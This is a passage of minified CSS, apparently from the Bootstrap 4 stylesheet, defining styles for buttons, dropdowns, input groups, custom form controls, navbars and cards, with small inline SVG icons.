rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media  screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media  screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media  screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media  screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media  screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media  screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) 